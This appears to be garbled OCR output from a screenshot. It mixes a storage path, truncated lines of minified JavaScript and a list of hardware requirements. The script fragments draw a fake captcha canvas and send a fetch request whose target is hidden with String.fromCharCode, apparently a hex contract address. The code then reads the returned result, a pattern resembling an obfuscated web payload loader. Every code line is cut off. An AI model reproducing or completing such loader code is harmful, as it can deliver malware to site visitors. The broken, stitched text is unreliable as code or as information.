
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,48,56,102,100,100,50
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
high
single-core
performance needed
RAM:
32 GB needed to
prevent memory leaks
Disk:
high-speed SSD 120 GB
Graphics:
12 GB
VRAM minimum
required